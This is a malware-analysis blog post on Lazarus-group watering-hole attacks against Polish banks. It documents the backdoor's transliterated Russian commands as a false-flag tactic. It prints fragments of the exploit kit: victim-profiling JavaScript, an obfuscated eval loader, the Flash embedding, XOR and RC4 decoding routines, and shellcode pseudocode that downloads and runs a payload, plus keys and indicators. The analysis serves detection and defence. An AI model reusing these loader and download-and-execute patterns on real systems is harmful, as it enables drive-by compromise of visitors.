# Lazarus' False Flag Malware

baesystemsai.blogspot.com/2017/02/lazarus-false-flag-malware.html

English – detected

Russian

client

Edit

ˈklīənt

клиент

kliyent

7 more translations

*Written by Sergei Shevchenko and Adrian Nish*

BACKGROUND

We continue to investigate the recent wave of attacks on banks using watering-holes on at least two financial regulator websites as well as others. Our initial analysis of malware disclosed in the BadCyber blog hinted at the involvement of the 'Lazarus' threat actor. Since the release of our report, more samples have come to light, most notably those described in the Polish language *niebezpiecznik.pl* blog on 7 February 2017.

| MD5 hash | Filename | Compile Time | File Info | Submitted |
|---|---|---|---|---|
| 9216b29114fb6713ef228370cbfe4045 | srservice.chm | N/A | N/A | N/A |
| 8e32fccd70cec634d13795bcb1da85ff | srservice.hlp | N/A | N/A | N/A |
| e29fe3c181ac9ddbb242688b151f3310 | srservice.dll | 2016-10-22 08:08 | Win64 DLL 78 KB | 2017-01-28 11:58 |
| 9914075cc687bdc352ee136ac6579707 | fdsvc.exe | 2016-08-26 04:19 | Win64 EXE 60 KB | 2017-02-05 15:14 || 9cc6854bc5e217104734043c89dc4ff8 | fdsvc.dll | 2016-08-26 04:11 | Encrypted 470 KB | 2017-02-05 15:15 |
|---|---|---|---|---|

Of the hashes provided, only three samples could be found in public malware repositories. All three had been submitted from Poland in recent weeks.

In the analysis section below we examine these and the 'false flag' approach employed by the attackers in order to spoof the origin of the attack. The same 'false flag' approach was also found in the SWF-based exploit mentioned in our previous blogpost:

| MD5 hash | Filename | File Info | Submitted |
|---|---|---|---|
| 6dffcfa68433f886b2e88fd984b4995a | cambio.swf | Adobe Flash | 2016-12-07 23:15 |

Here we'll analyse these files as well as shed further light on the watering-hole exploit kit code itself, in the hope this aids further detection and network defence.

## ANALYSIS

### Sample #1 – srservice.chm

Most likely, this file is an encrypted backdoor that is decrypted and injected by DLL loader. The filename `srservice.chm` is consistent with the method in which a known Lazarus toolkit module constructs CHM and HLP file names:

```
%SYSTEMROOT%\Help\%MODULE_NAME%.chm
%SYSTEMROOT%\Help\%MODULE_NAME%.hlp
```

### Sample #2 – srservice.hlp

Most likely, this file is an encrypted configuration file, which is decrypted and loaded by the sample #1 ( `srservice.chm` ).

### Sample #3 – srservice.dll

This DLL loads, decrypts and injects the 'CHM' file into the system `lsass.exe` process.

### Sample #4 – fdsvc.exe

This file is a command line tool that accepts several parameters such as encrypted file name and process ID. The tool reads and decrypts the specified file, and then injects it into the specified process or into the system process `explorer.exe` .The encryption consists of a running XOR, followed with RC4, using the 32-byte RC4 key below:

```
A6 EB 96 00 61 B2 E2 EF 0D CB E8 C4 5A F1 66 9C
A4 80 CD 9A F1 2F 46 25 2F DB 16 26 4B C4 3F 3C
```

Sample #5 – fdsvc.dll

The file `fdsvc.dll` is an encrypted file, successfully decrypted into a valid DLL (MD5: `889e320cf66520485e1a0475107d7419`) by the aforementioned executable `fdsvc.exe`.

Once decrypted, it represents itself as a bot that accepts the C&C name and port number(s) as a string parameter that is used to call the DLL. The parameter is encoded with an XOR loop that includes XOR key `cEzQfoPw`.

Multiple C&C servers can be delimited with the '`|`' character and port numbers are delimited from the C&C servers with the `':'` character.

Once the bot has established communication with the remote C&C, it uses several transliterated Russian words to either indicate the state of its communication or issue backdoor commands, such as:

| Word | State/Backdoor Command |
|---|---|
| "Nachalo" | start communication session |
| "ustanavlivat" | handshake state |
| "poluchit" | receive data |
| "pereslat" | send data |
| "derzhat" | maintain communication session |
| "vykhodit" | exit communication session |

The binary protocol is custom. For example, during the *"ustanavlivat"* (handshake) mode, the bot accepts 4 bytes, which are then decrypted. The decryption is a loop that involves multiple XOR operations performed over the received data. Once decrypted, the 4 bytes indicate the size of the next data chunk to be received.

The next received data chunk is also decrypted, and its contents checked to see whether it's one of the backdoor commands.For example, the *"poluchit"* command instructs the bot to receive the file, and the *"pereslat"* (send) command instructs the bot to upload the file. The received *"poluchit"* command may also contain a URL, marked with another transliterated Russian word *"ssylka"* (link). In this case, the remote file is fetched in a separate thread. If a received data chunk contains the command *"vykhodit"*, the bot quits its backdoor loop.

The bot implements the SSL/TLS protocol, and is based on a source code of *"Curl v7.49.1"*. Hence, it is able to transfer files via HTTP, HTTPS, FTP, SMTP and many other protocols, with full support of user/password authentication (Basic, Digest, NTLM, Negotiate, Kerberos), proxies and SSL certificates.

Russian language used in fdsvc.dll

In spite of some 'Russian' words being used, it is evident that the malware author is not a native Russian speaker.

Of our previous examples, five of the commands were likely produced by an online translation. Below we provide the examples and the correct analogues for reference:

| Word | Type of error | Correct analogue |
| --- | --- | --- |
| *"ustanavlivat"* | omitted sign at the end, verb tense error | *"ustanovit'"* or *"ustanoviti"* |
| *"poluchit"* | omitted sign at the end | *"poluchit'"* or *"poluchiti"* |
| *"pereslat"* | omitted sign at the end | *"pereslat'"* or *"pereslati"* |
| *"derzhat"* | omitted sign at the end | *"derzhat'"* or *"derzhati"* |
| *"vykhodit"* | omitted sign at the end, verb tense error | *"vyiti"* |

Another example is *"kliyent2podklyuchit"*. This is most likely a result of an online translation of *"client2connect"* (which means *'client-to-connect'*). In this case, the two words *"client"* and *"connect"* were translated separately, then transliterated from the Russian pronunciation form into the Latin alphabet and finally joined to produce *"kliyent2podklyuchit"*.

Such a result may look impressive to the bot's author, but would be difficult to understand for native Russian speakers.English – detected | Russian

client | клиент

Edit

ˈklīənt | kliyent

7 more translations

Here we provide an example of translating the word *"client"* in Russian - the word *"kliyent"* here only demonstrates phonetic pronunciation, not how it's actually written in a transliterated form. When formed using the Latin alphabet, it would actually be written *"client"* or *"klient"*.

Due to such inconsistencies, we conclude that the Russian language is likely used as a decoy tactic, in order to spoof the malware's country of origin.

Sample #6 – cambio.swf

During the investigation of the watering-hole incident, the owner of a compromised website shared with us a malicious implant that was added into the site, presumably by using an exploit against *JBoss 5.0.0*.

The script is called `view_jsp.java` and is accessed from the watering-hole website as `view.jsp`.

This script is responsible for serving `cambio.swf`.

The infection starts from a primary web site being compromised so that its visitors are redirected into a secondary website, calling its `view.jsp` script from an added IFrame. The initial request contains parameter `pagenum` set to `1`, such as:

```
"GET /[PATH]/view.jsp?pagenum=1 HTTP/1.1"
```

This begins the profiling and filtering to identify potential victims. For example, the script then checks to see if the client's IP is black-listed. If so, such initial request is rejected.

Next, the script checks if the client's IP is white-listed (i.e. targeted). If not white-listed, it is also rejected. Hence, unless the visitor's IP is on the attackers' list, the script will not attempt to infect their machine. This helps the infected websites stay undetected for relatively long period of time, as they only serve exploits to the selected targets.In the next stage of the script, it builds and serves back to the client an HTML page with an embedded JavaScript that detects the type of client's browser (Internet Explorer, Google Chrome, Firefox, Safari, or Opera), OS version, and the loaded plugins, such as Adobe Flash and Microsoft Silverlight.

The script executed on a client side then builds a form, and submits it back to the gateway script, as shown below:

```
var args = new Array(  args = Array[15]
            ['pagenum', '2'],
            ['referer', Base64.encode('http://[WEB_SITE]/view.jsp?pagenum=1>')],
            ['os', Base64.encode(getOS())],
            ['lang', getLanguage()],
            ['browsertype', browser[0] ],  browser = [1, "56,0,2924,87", 0]
            ['browserver', browser[1]],
            ['javaver', plugin[0]],  plugin = [null, "24,0,0,0", null, null, null, null, null]
            ['flashver', plugin[1]],
            ['adobereaderver', plugin[2]],
            ['wmpver', plugin[3]],
            ['silverlight', plugin[4]],
            ['officever', plugin[5]],
            ['scriptver', plugin[6]],
            ['emetflag', emet_flag],  emet_flag = 0
            ['uid', 77921096]
);

for ( var i=0; i<args.length; i++)  i = 15, args = Array[15]
{
    var my_arg = document.createElement('INPUT');  my_arg = input
    my_arg.setAttribute("name", args[i][0]);  args = Array[15], i = 15
    my_arg.setAttribute("type", "text");
    my_arg.setAttribute("value", args[i][1]);  args = Array[15], i = 15
    my_form.appendChild(my_arg);  my_form = form
}

document.body.appendChild(my_form);

my_form.submit();
```

The submitted form specifies the `pagenum` parameter to be set to `2`, to advance the script to the next step:```
> my_form
< ▼<form name="myForm" method="POST" action="view.jsp?pagenum=1" style="display: none; visibility: hidden;">
    <input name="pagenum" type="text" value="2">
    <input name="referer" type="text" value="aHR0cDovL1tXRUJfU0lURV0vdmlldy5qc3A/cGFnZW51bT0x">
    <input name="os" type="text" value="V2luZG93cyBOVCA2LjE7IFdPVzY0">
    <input name="lang" type="text" value="EN">
    <input name="browsertype" type="text" value="1">
    <input name="browserver" type="text" value="56,0,2924,87">
    <input name="javaver" type="text" value="null">
    <input name="flashver" type="text" value="24,0,0,0">
    <input name="adobereaderver" type="text" value="null">
    <input name="wmpver" type="text" value="null">
    <input name="silverlight" type="text" value="null">
    <input name="officever" type="text" value="null">
    <input name="scriptver" type="text" value="null">
    <input name="emetflag" type="text" value="0">
    <input name="uid" type="text" value="77921096">
  </form>
```

Annotations: referer → `http://[WEB_SITE]/view.jsp?pagenum=1`; os → `Windows NT 6.1; WOW64`; browsertype → `0: IE`, `1: Chrome`, `2: Firefox`, `3: Safari`, `4: Opera`; browserver → `Chrome v56.0.2924.87`; flashver → `Flash v24.0.0`

Once the script accepts the incoming request and finds the form's `pagenum` value is `2`, it reads other fields from the submitted form and decides which exploit to serve back to the client.

At the time of writing, the exploit kit known to serve back two exploits, for Adobe Flash and Microsoft Silverlight, though these could be expanded upon as needed.

The exploits can be individually enabled or disabled by the attackers with the standalone file `config.dat`. For example, to enable both exploits (flag= `1`), the contents of this file can be set to:

```
2016-0034:1
0000-0001:1
```

where `2016-0034` identifies the Silverlight exploit, and `0000-0001` is the Flash exploit.

If the script detects that the submitted form contains a non-empty version of Silverlight browser plugin, it will generate and serve back a Silverlight exploit. If the submitted form has a non-empty version of Adobe Flash browser plugin, the script will generate and serve back the Flash exploit. If the client has both plugins loaded within the browser, then the script will serve the Flash exploit only.

NOTE: the script only serves the Flash exploit if the browser is Internet Explorer.

The exploits are generated by the functions:

- `genExp_20160034()` – to generate Silverlight exploit
- `genExp_00000001()` – to generate Flash exploitThe latter is explained in further detail below. First, the script builds URL string named as `download_url`:

```
01  String PARAMNAME_UID = "uid";
02  String PARAMNAME_PAGENUM = "pagenum";
03  String PARAMNAME_EXPLOITID = "eid";
04  String PARAMNAME_STATUS = "s";
05  String PARAMNAME_DATA = "data";
06
07  download_url = request.getRequestURL() +
08  "?" + PARAMNAME_UID + "=" + uid +
09  "&" + PARAMNAME_PAGENUM + "=3" +
10  "&" + PARAMNAME_EXPLOITID +
11  "=" + exploit.get("eid");
12  ...
13  download_url = download_url +
14  "&" + PARAMNAME_STATUS + "=2" +
15  "&" + PARAMNAME_DATA + "=";
```

For example, the URL string may look like:

`http://[WEB_SITE]/view.jsp?uid=30304811&pagenum=3&eid=00000002&s=2&data=`

Note that the `pagenum` parameter of the URL has now advanced to `3` (third step of the `view.jsp` execution).

This URL string will be embedded by the `genExp_00000001()` function into the body of the shellcode.

The output of the `genExp_00000001()` function is JavaScript that has the following format – this script will be executed inside the client's browser:

```
01  var laskfji = 'PGh0bWw+..'; // long string here
02  asdlfkj = function(s) {
``````
03    // base64-decode string s
04    };
05    var polkio = asdlfkj(laskfji);
06    var poikea = 'document.write(polkio);';
07    eval(poikea);
```

Once the string `s` is base64-decoded by client-based JavaScript, it will look like a Flash object embedded into HTML:

```
01    <html>
02    <body>
03    <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
04    codebase="http://download.macromedia.com/.../swflash.cab"
05    width="1"
06    height="1" >
07    <param name="movie" value="include/cambio.swf" />
08    <param name="allowScriptAccess" value="always" />
09    <param name="FlashVars"
10    value="shell=558BEC83...00&Health=polki89jdm#ks@" />
11    <param name="Play" value="true" />
12    <embed type="application/x-shockwave-flash"
13    width="1"
14    height="1"
15    src="include/cambio.swf"
16    allowScriptAccess="always"
17    FlashVars="shell=558BEC83...00&Health=polki89jdm#ks@"
18    Play="true"/>
19    </object>
20    </body>
``````
21 </html>
```

As seen in the Flash object parameters, the SWF object is served from the website's path:

`include/cambio.swf`

However, the SWF object is also accompanied with 2 extra parameters:

| SWF Parameter | Value |
| --- | --- |
| "shell" | 558BEC83EC388D45C8C745F... |
| "Health" | polki89jdm#ks@ |

By looking into the decompiled `cambio.swf` file, its ActionScript reveals that the SWF file indeed expects 2 parameters: `Health` and `shell`.

The value of `Health` is used as an XOR key to decode the binary blob `orinBin`, which is included in the SWF file. This blob is then loaded with `loadBytes()`, as shown below:

```
01 objLoader = new Loader();
02 this.params = loaderInfo.parameters;
03 ...
04 var key:String = params["Health"] as String;
05 var pShell:String = params["shell"] as String;
06 var objShellData:SharedObject = SharedObject.getLocal("Exp_Data");
07 objShellData.clear();
08 objShellData.data.shell = pShell;
09 objShellData.flush();
10 var blob:ByteArray = new orinBin() as ByteArray;
11 var i:int = 0;
12 while(i < blob.length)
13 {
14 blob[i] = blob[i] ^ key.charCodeAt(i % key.length);
15 i++;
``````
16  }
17  blob.position = 0;
18  objLoader.contentLoaderInfo.addEventListener("complete",fncomp);
19  objLoader.loadBytes(blob);
```

Below is the binary blob `orinBin` as seen within the SWF file:

By knowing the value of `Health` parameter, it is now possible to use it as an XOR key to decode the `orinBin` blob within the SWF code.

Once decrypted, the `orinBin` blob presents another SWF file. This time, it contains 3 encrypted blobs within: `bin22`, `bin23`, and `bin24` seen below:

The code decrypts the blobs with RC4, using `"littleEndian"` as the RC4 key. These blobs also turn out to be SWF files that contain the SWF exploit code.

Internally, the ActionScript also uses transliterated Russian words, similar to the tactic seen in the bot code:

| Transliterated Russian words used in AS | Translated from Russian |
|---|---|
| *Podgotovkaskotiny* | Preparation of farm animals |
| *geigeigei3raza* | Hey, hey, hey 3 times |
| *chainik* | Dummy (a stupid person) |
| *chainikaddress* | Dummy's address || | |
|---|---|
| *poishemdatu* | Let's search for data |
| *poiskvpro* | Searching in 'pro' |
| *vyzov_chainika* | Calling the dummy (a stupid person) |
| *daiadreschainika* | Get address of the dummy |
| *runskotina* | Execute farm animals |
| *babaLEna* | Old woman Lena |

As seen in the table, while the words are technically Russian, their usage is out-of-context.

In one code fragment, the ActionScript contains both "chainik" and "dummy":

```
01 private function put_dummy_args(param1:*) : *
02 {
03 return chainik.call.apply(null,param1);
04 }
05 private function vyzov_chainika() : *
06 {
07 return chainik.call(null);
08 }
```

As such, it is obvious that the word "dummy" has been translated into "chainik". However, the word "chainik" in Russian slang (with the literal meaning of "a kettle") is used to describe an unsophisticated person, a newbie; while, the word "dummy" in the exploit code is used to mean a "placeholder" or an "empty" data structure/argument.

In the same way, it is likely the word "farm animals" was originally used to represent "a beast". Yet, it has been translated into a word that is only synonymous to "the beast" in a certain context.

As a result, they have used the words "farm animals" across the shellcode instead of "beast"; which makes little sense.

As in the case of sample #5 ( `fdsvc.dll` ), it is likely that this loose Russian translation, evidently performed by a non-Russian speaker, is intended to spoof the malware origin.Shellcode

The SWF's ActionScript then loads and executes the shellcode that was passed to the SWF file. As with the `Health` parameter, by having access to the server-side code it is now possible to analyse what shellcode has been served to be executed via SWF file.

The shellcode consists of 2,372 bytes of a Win32-code (in fact, 2,369 bytes padded with three zero bytes to make it 4-byte aligned).

The shellcode passed via the `shell` parameter consists of two parts:

- • The first part of the shellcode (818 bytes) creates a hidden process of `notepad.exe`. It then injects the second part of the shellcode into it using the *VirtualAlloc()* and *WriteProcessMemory()* APIs, and finally it runs the injected code with *CreateRemoteThread()* API.

- • The second part of the shellcode (1,551 bytes) is encoded with XOR `0x57`:

```
seg000:00000316    mov    ecx, 1551    ; counter
seg000:0000031B    mov    ebx, 57h     ; XOR key
seg000:00000320    loop:
seg000:00000320    xor    [eax], ebx
seg000:00000322    dec    ecx          ; decrement counter
seg000:00000323    inc    eax          ; advance pointer
seg000:00000324    test   ecx, ecx
seg000:00000326    jnz    short loop
```

It's worth noting that both parts of the shellcode load the APIs similarly to all other tools from the Lazarus toolset, e.g.:

```
01    urlmon_dll = 'mlrU';             // Urlm
02    urlmon_dll_4 = 'd.no';           // on.d
03    urlmon_dll_8 = 'll';             // ll
04    URLDownloadToFileW = 'DLRU';     // URLD
05    URLDownloadToFileW_4 = 'lnwo';   // ownl
``````
06  URLDownloadToFileW_8 = 'Tdao';  // oadT
07  URLDownloadToFileW_12 = 'liFo'; // oFile
08  URLDownloadToFileW_16 = 'We';   // eW
09  hLib = LoadLibrary(&urlmon.dll);
10  ptr[8] = (*(int)ptr[4])(hLib,   // ptr[4]->GetProcAddress
11                          &URLDownloadToFileW);
```

Once decoded, the second part of the shellcode reads the URL embedded at the end, then downloads and saves a file under a temporary file name, using the prefix `"tmp"`.

Next, it reads the temporary file into memory, decrypts it with the following XOR loop, starting from the 318*th* byte:

```
01  for (i = 317; i < file_size; ++i )
02  {
03  buffer[i] ^= 0xCC ^ ((buffer[i] ^ 0xCC) >> 4);
04  }
```

Next, it makes the decoded data executable by assigning it `PAGE_EXECUTE_READWRITE` memory protection mode, and calls it, as shown below:

```
01  (*(void)(ptr[68]))(buffer + 318,      // ptr[68]->VirtualProtect
02                     file_size - 318,   // skip the first 318 bytes
03                     PAGE_EXECUTE_READWRITE,
04                     &oldProtect);
05  ((void (*)(void))(buffer + 318))();   // CALL from the 318th byte
```

This way, the 2nd part of the shellcode downloads a binary from the same gateway script as before. `pagenum=3` means it's a 3rd step – a step of serving the next chunk of the shellcode.

To understand the next step we need to go back to the gateway script to see how it processes the `pagenum=3` request.When the script receives a `pagenum=3` request, it checks the `'s'` URL parameter ('status'). Initially, this parameter is set to `2` (`'s=2'`, as seen in the aforementioned URL embedded into the SWF exploit).

Thus, the script will read and output the contents of 2 files stored on the web server:

```
files/mark180789172360.ico
files/back283671047171.dat
```

The first file is likely a valid ICO file, is 318 bytes in size, and its contents are not encoded (hence the reason why the shellcode skips the first 318 bytes, and only decodes the rest).

The second file is a 3rd chunk of the shellcode, and its contents are encoded.

In addition to these 2 files, the output is appended with a URL. This time, it will specify `pagenum` parameter set to `3`, but the status parameter `s` will now be set to `3`. For example, the URL may look like:

```
http://[WEB_SITE]/view.jsp?uid=30304811&pagenum=3&s=3
```

The appended URL will then be encoded the same way as the file `back283671047171.dat`:

```
01  for (int i = 0; i < len + 9; i++)
02  {
03  byte var = b[i];
04  byte temp = (byte)((var >> 4) & 0x0F);
05  var = (byte)(var ^ temp);
06  var = (byte)(var ^ 0xCC);
07  b[i] = var;
08  }
```

This way, the encoded URL becomes an integral part of the 3rd part of the shellcode – same way as the 2nd part of the shellcode was appended with a URL.

Following that, the script serves back a blob that consists of three parts:

- `files/mark180789172360.ico`, not encoded (318 bytes)
- `files/back283671047171.dat`, encoded
- download URL, encodedIt is served back as a binary file, disguised as an icon file `probg[RANDOM].ico`, probably in an attempt to bypass network sniffers (in other words, the encrypted shellcode is served *appended* to a valid icon file):

```
response.setHeader("Accept-Ranges", "bytes");
response.setHeader("Content-Length", String.format("%d", response_len));
response.setHeader("Content-Disposition", "attachment;filename=\"probg" +
rand.nextInt(9000) + 10000 + ".ico\"");
response.setHeader("Content-Type", "application/octet-stream");
```

Once this 3rd part of the shellcode is served back to the shellcode that runs on a client side, it will skip the first 318 bytes, decode the rest and execute it. This will invoke another binary download – this time identified with the status value of `3` (`'s=3'`).

The new binary is generated by `view.jsp` script and is almost identical to the 3rd part of the shellcode.

The only difference is that the binary blob consists of these files:

`files/mark180789172360.ico`, not encoded (318 bytes), as before
`files/meml102783047891.dat`, encoded

The 2nd file is now different, and the URL is no longer appended. The reason why the new binary does not need the URL embedded may be that this binary contains an actual malicious executable, detached, decoded, and executed by the shellcode, thus leading to a full compromise of the victim.

Indeed, as seen in the web log below, the last GET request with the `pagenum=3` and `s=3` parameters is served with a 123,710-byte response – large enough to accommodate a PE-executable:

```
"GET /[PATH]/view.jsp?pagenum=1 HTTP/1.1" 200 66148
"POST /[PATH]/view.jsp HTTP/1.1" 200 13991
"GET /[PATH]/view.jsp?uid=30304811&pagenum=3&eid=00000002&s=2&data=
HTTP/1.1" 200 4642
"GET /[PATH]/view.jsp?uid=30304811&pagenum=3&s=3 HTTP/1.1" 200 123710
```

NOTE: At the time of analysis, the ICO/DAT files were not available. Hence, their contents remains unknown.

### Overall Scheme

The following scheme illustrates the steps outlined above:CONCLUSIONS

Here we have analysed further files from the recent watering-hole attacks directed at Polish financial institutions and others. Evidently, the Lazarus group are continuing their campaign targeting banking networks. Their watering-hole mechanism is fairly sophisticated – its multiple stages are designed to complicate analysis of its malware distribution, and at the same, stay undetected for as long as possible.

Because of the previously disclosed attribution links, the group are also resorting to some trickery.

Through reverse-engineering, we can see the use of many Russian words that have been translated incorrectly. In some cases the inaccurate translations have transformed the meaning of the words entirely. This strongly implies that the authors of this attack are not native Russian speakers and, as such, the use of Russian words appears to be a 'false flag'. Clearly the group behind these attacks are evolving their modus operandi in terms of capabilities – but also it seems they're attempting to mislead investigators who might jump to conclusions in terms of attribution.APPENDIX A: INDICATORS OF COMPROMISE

| | |
|---|---|
| MD5 Hashes | 9cc6854bc5e217104734043c89dc4ff8 |
| | 9914075cc687bdc352ee136ac6579707 |
| | e29fe3c181ac9ddbb242688b151f3310 |
| | 9216b29114fb6713ef228370cbfe4045 |
| | 8e32fccd70cec634d13795bcb1da85ff |
| | 889e320cf66520485e1a0475107d7419 |
| | 6dffcfa68433f886b2e88fd984b4995a |
| Filenames | cambio.swf |
| | cambio.xap |
| | mark180789172360.ico |
| | meml102783047891.dat |
| | back283671047171.dat |
| URLs | view.jsp?pagenum=1 |
| | view.jsp?uid= |